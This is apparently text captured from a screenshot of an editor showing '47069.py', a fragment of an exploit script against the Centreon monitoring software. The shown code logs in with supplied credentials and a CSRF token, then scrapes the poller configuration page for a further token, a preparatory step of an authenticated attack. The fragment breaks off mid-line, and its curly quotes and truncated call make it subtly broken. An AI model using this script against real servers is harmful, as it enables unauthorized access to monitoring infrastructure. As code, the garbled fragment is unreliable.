 47069.py
File Edit Search Options Help
login_info = {
    "useralias": username,
    "password": password,
    "submitLogin": "Connect",
    "centreon_token": token
}
login_request = request.post(url+"/index.php", login_info)
print("[+] Login token is : {0}".format(token))
if "Your credentials are incorrect." not in login_request.text:
    print("[+] Logged In Sucssfully")
    print("[+] Retrieving Poller token")

    poller_configuration_page = url + "/main.get.php?p=60901"
    get_poller_token = request.get(poller_configuration_page)
    poller_html = get_poller_token.text
    poller_soup = BeautifulSoup(poller_html)
    #poller_token = poller_soup.findAll('input')[24].get("value")
    poller_token = poller_soup.find(‘input’, {‘name’: ‘centreon_token’}).get(‘valu
    print("[+] Poller token is : {0}".format(poller_token))